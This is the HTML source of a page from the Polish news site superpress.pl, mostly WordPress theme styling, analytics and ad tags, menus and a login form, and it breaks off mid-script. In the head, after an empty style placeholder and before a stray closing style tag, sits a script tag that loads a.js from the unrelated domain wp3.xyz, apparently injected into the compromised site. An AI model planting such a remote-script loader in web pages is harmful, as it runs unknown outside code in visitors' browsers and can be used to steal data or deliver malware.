    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1566 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                środa, 21 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
